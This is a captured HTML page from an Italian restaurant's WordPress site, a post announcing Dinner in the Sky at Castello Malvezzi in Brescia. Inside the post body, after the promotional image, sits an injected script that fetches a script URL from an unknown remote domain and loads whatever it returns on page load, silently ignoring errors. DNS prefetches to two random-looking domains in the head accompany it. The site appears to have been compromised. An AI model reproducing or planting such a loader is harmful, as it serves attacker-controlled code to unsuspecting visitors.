

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.castellomalvezzi.com/dinner-in-the-sky/
body_size: 9419
content:

<!doctype html>
<html  lang="it-IT">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="author" content="https://www.castellomalvezzi.com">
		<title>
			Dinner in the Sky arriva a Castello Malvezzi  |  Castello Malvezzi | Castello Malvezzi &#8211; Ristorante Gourmet	
		</title>
		<link rel="alternate" type="application/rss+xml" title="Castello Malvezzi Feed" href="https://www.castellomalvezzi.com/feed/">	
		<style type="text/css" id="scenario"></style>

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Castello Malvezzi &raquo; Feed" href="https://www.castellomalvezzi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Castello Malvezzi &raquo; Feed dei commenti" href="https://www.castellomalvezzi.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.castellomalvezzi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.castellomalvezzi.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=16.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.castellomalvezzi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='pb_animate-css' href='http://www.castellomalvezzi.com/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.castellomalvezzi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='ssp-flexslider-css-css' href='http://www.castellomalvezzi.com/wp-content/plugins/simple-slider-ssp/views/ssp_skins/default/lib/flexslider.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://www.castellomalvezzi.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='http://www.castellomalvezzi.com/wp-content/themes/milano/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='http://www.castellomalvezzi.com/wp-content/themes/milano/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='media.querias-css' href='http://www.castellomalvezzi.com/wp-content/themes/milano/css/media.queries.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='ie8-css' href='http://www.castellomalvezzi.com/wp-content/themes/milano/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='th-custom-style-css' href='http://www.castellomalvezzi.com/wp-content/themes/milano/css/skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='http://www.castellomalvezzi.com/wp-content/themes/milano/style.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.castellomalvezzi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.castellomalvezzi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ays-pb-js-extra'>
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.castellomalvezzi.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=5.5.4' id='ays-pb-js'></script>
<script type='text/javascript' src='http://www.castellomalvezzi.com/wp-content/plugins/simple-slider-ssp/views/ssp_skins/default/lib/jquery.flexslider-min.js?ver=1.4' id='ssp-flexslider-js'></script>
<link rel="https://api.w.org/" href="https://www.castellomalvezzi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.castellomalvezzi.com/wp-json/wp/v2/posts/2442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.castellomalvezzi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.castellomalvezzi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.castellomalvezzi.com/dinner-in-the-sky/" />
<link rel='shortlink' href='https://www.castellomalvezzi.com/?p=2442' />
<link rel="alternate" type="application/json+oembed" href="https://www.castellomalvezzi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.castellomalvezzi.com%2Fdinner-in-the-sky%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.castellomalvezzi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.castellomalvezzi.com%2Fdinner-in-the-sky%2F&#038;format=xml" />
<script src="https://www.paypal.com/sdk/js?client-id=AWHEZ6QBL-_0er2Tii-F37zd-oB3A2E3KXLuRihq2ZXasRh40xUEWGSXbCY2J4Sn-QtbGxMdd9971HPG&enable-funding=venmo&currency=EUR"></script>
<meta name="mpu-version" content="1.2.2" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			html{margin-top: 0px !important;}
			* html body { margin-top: 0px !important; }
		</style>
	</head>	
	<body class="post-template-default single single-post postid-2442 single-format-standard main_bg_color">
				
		<div class="global_wrap post ">
			<header class="p_rel wrapper">
								<div class="f_left logo">
					<h1>
											<a href="https://www.castellomalvezzi.com/">
							<img src="http://www.castellomalvezzi.com/wp-content/uploads/2015/06/logo21.png" alt="Castello Malvezzi">
							<span class="hidden">Castello Malvezzi</span>
						</a>
											</h1>
				</div>
										<div class="f_right header_content">
						<div class="inner wrapper">
													</div>
					</div>
							</header>
						<nav class="bg_color2 main_menu">
			<ul id="menu-side-menu" class="sf-menu2"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135 menu_align_left"><a href="https://www.castellomalvezzi.com/">Home<em></em></a></li>
<li id="menu-item-3208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3208 menu_align_left"><a target="_blank" href="https://www.quandoo.co.uk/place/101986/widget?aid=2">PRENOTA ORA<em></em></a></li>
<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1168 menu_align_left"><a href="https://www.castellomalvezzi.com/il-castello/">Il Castello<span class="sf-sub-indicator"></span><em></em></a>
<ul class="sub-menu">
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393 menu_align_left"><a href="https://www.castellomalvezzi.com/eventi/">Eventi<em></em></a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169 menu_align_left"><a href="https://www.castellomalvezzi.com/chef-alberto-riboldi/">Chef Alberto Riboldi<em></em></a></li>
	<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178 menu_align_left"><a href="https://www.castellomalvezzi.com/storia/">Storia<em></em></a></li>
</ul>
</li>
<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 menu_align_left"><a href="https://www.castellomalvezzi.com/gift/">Gift<em></em></a></li>
<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127 menu_align_left"><a href="https://www.castellomalvezzi.com/menu/">Menu<em></em></a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456 menu_align_left"><a href="https://www.castellomalvezzi.com/pranzo-natale-malvezzi/">Pranzo di Natale<em></em></a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444 menu_align_left"><a href="https://www.castellomalvezzi.com/cena-aziendale-natale-2025/">Cene Aziendali<em></em></a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129 menu_align_left"><a href="https://www.castellomalvezzi.com/matrimoni-eventi/">Matrimoni ed Eventi<em></em></a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268 menu_align_left"><a href="https://www.castellomalvezzi.com/la-carta-dei-vini/">La Carta dei Vini<em></em></a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846 menu_align_left"><a href="https://www.castellomalvezzi.com/contatti/">Contatti<em></em></a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139 menu_align_left"><a href="https://www.castellomalvezzi.com/gallery-castello/">Gallery Castello<em></em></a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273 menu_align_left"><a href="https://www.albertoriboldichef.com/">Consulenza<em></em></a></li>
<li id="menu-item-1415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1415 menu_align_left"><a href="http://www.castellomalvezzi.com/news/">News<em></em></a></li>
<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300 menu_align_left"><a href="https://www.castellomalvezzi.com/partners/">Partners<em></em></a></li>
</ul>			</nav>	
			
			<div id="slider_box" class="p_fix"><div class="pattern"></div></div>
	<section id="content" class="p_rel one-third without_sidebar">
		<style>
		#slider_box .pattern{
			background: url("http://www.castellomalvezzi.com/wp-content/themes/milano/images/none.png") 50% 50% repeat;
		}
	</style>	

		<div class="post_track p_abs">
			<div class="post_wrap p_rel">
				<div class="post_box preview f_left">
											<div class="postmetadata p_abs">
							<div class="inner">
								<strong>13</strong>
								<span>Lug</span>
							</div>
						</div>
													<div class="inner">
						<div class="post-2442 post type-post status-publish format-standard hentry category-senza-categoria" id="post-2442">
							<h4 class="title4">Dinner in the Sky arriva a Castello Malvezzi</h4>

							<div class="entry">
																	<div class="post_description">Dinner in the Sky arriva a Brescia! Ti aspettiamo il 5, 6 e 7 agosto a Castello Malvezzi per vivere questa esclusiva esperienza mozzafiato. Prenota qui e non farti scappare la straordinaria occasione di cenare a 50 metri da terra...<br/><br/><a href="https://www.castellomalvezzi.com/dinner-in-the-sky/" class="more_info more-link link1">Continua a leggere →</a></div>
										<div class="full_text">
					<p>Dinner in the Sky arriva a Brescia! Ti aspettiamo il 5, 6 e 7 agosto a Castello Malvezzi per vivere questa esclusiva esperienza mozzafiato.<br />
Prenota <a href="https://dinnerinthesky.it/eventi/dinner-in-the-sky-brescia/" target="_blank" rel="noopener noreferrer">qui</a> e non farti scappare la straordinaria occasione di cenare a 50 metri da terra</p>
<hr />
<p><a href="https://dinnerinthesky.it/eventi/dinner-in-the-sky-brescia/" target="_blank" rel="noopener noreferrer"><img decoding="async" loading="lazy" class="size-full wp-image-2443 aligncenter" src="https://www.castellomalvezzi.com/wp-content/uploads/2021/07/DITS-Castello_Malvezzi_2021.png" alt="" width="1080" height="965" srcset="https://www.castellomalvezzi.com/wp-content/uploads/2021/07/DITS-Castello_Malvezzi_2021.png 1080w, https://www.castellomalvezzi.com/wp-content/uploads/2021/07/DITS-Castello_Malvezzi_2021-300x268.png 300w, https://www.castellomalvezzi.com/wp-content/uploads/2021/07/DITS-Castello_Malvezzi_2021-1024x915.png 1024w, https://www.castellomalvezzi.com/wp-content/uploads/2021/07/DITS-Castello_Malvezzi_2021-768x686.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
								</div>
							</div>
						</div>
					</div>
									<!--All Comments and-->
				</div>
							<span class="d_block p_abs close_btn"></span>
			</div>
			<div class="clear"></div>
									<div class="navigation p_abs">
					<div class="inner wrapper">
						<a href="https://www.castellomalvezzi.com/nuovo-menu-calvisius/" rel="prev"></a><a href="https://www.castellomalvezzi.com/serata-gin-gourmet/" rel="next"></a>
					</div>
